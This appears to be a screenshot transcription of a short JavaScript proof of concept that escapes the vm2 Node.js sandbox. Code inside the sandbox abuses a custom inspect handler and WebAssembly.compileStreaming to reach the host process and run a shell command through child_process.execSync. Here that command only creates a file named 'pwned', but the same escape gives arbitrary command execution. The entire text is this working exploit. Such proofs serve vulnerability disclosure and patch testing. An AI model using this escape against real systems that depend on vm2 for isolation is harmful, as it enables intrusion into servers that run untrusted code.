 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol =
Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return process')
().mainModule.require('child_process').execSync('touch
pwned');
},
valueOf: undefined,
constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
[object Promise]